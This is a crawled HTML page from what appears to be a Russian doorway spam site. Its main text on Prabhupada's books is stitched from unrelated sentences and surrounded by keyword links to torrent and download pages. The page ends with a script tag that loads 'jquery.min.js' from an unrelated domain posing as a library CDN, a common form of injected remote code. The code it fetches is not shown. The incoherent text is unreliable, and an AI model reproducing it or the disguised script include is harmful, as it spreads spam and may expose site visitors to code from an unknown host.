

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-knigi-prabhupady.html
body_size: 2931
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги прабхупады - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги прабхупады</h2>
                            </header>
                            <p>В наше время развития информационных технологий возник колоссальный интерес людей к древнейшим источникам сокровенных знаний. Тата, здесь Вы не правы. Шаштхивара прабху создал ашрам, который соответствует требованиям Шрилы Прабхупады и учит людей чистому сознанию Кришны. Vedayu.Ru – это интернет-магазин товаров для саморазвития и здорового образа жизни, а также м едиа словарь. 
Аудио и видео лекции, книги, статьи Е.С.Бхакти Вигьяны Госвами Махараджа. Книги Натальи Степановой - скачать бесплатно. Книга магии Степановой / большая книга магии / заговоры сибирской целительницы. Живое существо может заниматься трансцендентным любовным служением непосредственно Личности Бога, Господу Кришне даже в обусловленном состоянии. Харе - Кришна! ) Прошу, опубликуйте рецепт пирога Шрилы Прабхупады. Заранее БлагоДарю. Создан и поддерживается последователями Его Божественной Милости А.Ч. Бхактиведанты Свами Прабхупады, ачарьи-основателя Международного общества сознания Кришны. 
Рами меня зажигает. Он высказывает мысль на семинаре, я слушаю, тоже размышляю, ищу глубину и вдруг в моей голове загорается идея, которую я записываю дома. Я не раз задумывался над тем, действительно ли ученые не видят ошибочности официальных взглядов на историю Земли и человечества и не замечают многочисленных фактов, противоречащих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-kinostar-belaya-dacha-raspisanie-seansov-na-segodnya.html">Киностар белая дача расписание сеансов на сегодня</a></li>
                                <li><a href="g3y-slovar-ellochki-lyudoedki.html">Словарь эллочки людоедки</a></li>
                                <li><a href="g3y-skachat-knigu-gnezdo-kukushki.html">Скачать книгу гнездо кукушки</a></li>
                                <li><a href="g3y-skachat-coop-karty-dlya-portal-2.html">Скачать coop карты для portal 2</a></li>
                                <li><a href="g3y-igry-dlya-druzey-po-seti.html">Игры для друзей по сети</a></li>
                                <li><a href="g3y-gost-ispytaniya-betona-na-prochnost-nerazrushayuschim-metodom.html">Гост испытания бетона на прочность неразрушающим методом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-sberbank-obrazec-predvaritelnogo-dogovora-kupli-prodazhi-kvartiry.html">Сбербанк образец предварительного договора купли продажи квартиры</a></li>
                                            <li><a href="g3y-skachat-audioknigi-serii-etnogenez-novinki-cherez-torrent.html">Скачать аудиокниги серии этногенез новинки через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-elektronnye-kulinarnye-knigi-fb2.html">Электронные кулинарные книги fb2</a></li>
                                            <li><a href="g3y-skachat-igry-spelfors.html">Скачать игры спелфорс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-vse-knigi-martina-dzhordzha.html">Скачать все книги мартина джорджа</a></li>
                                            <li><a href="g3y-bron-broen-3-sezon-torrent.html">Bron broen 3 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-mod-familiar-faces-na-skayrim.html">Скачать мод familiar faces на скайрим</a></li>
                                            <li><a href="g3y-skachat-igru-na-kompyuter-masyanya-besplatno.html">Скачать игру на компьютер масяня бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
